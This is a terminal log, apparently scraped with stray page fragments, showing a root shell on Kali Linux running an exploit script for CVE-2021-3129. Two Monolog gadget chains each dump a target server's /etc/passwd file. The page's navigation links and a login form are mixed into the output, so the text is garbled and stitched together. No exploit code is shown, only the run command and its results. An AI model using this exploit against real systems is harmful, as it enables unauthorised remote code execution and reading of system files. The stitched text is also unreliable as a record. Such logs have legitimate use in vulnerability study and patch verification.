 ┌──(root💀kali)-[~/桌面/CVE-2021-3129]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
[*] Try to use monolog_rce2 for exploitation.
[*] Result:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
NO SQL
USERNAME
PASSWORD
AUTHENTICATE
FORGOT PASSWORD?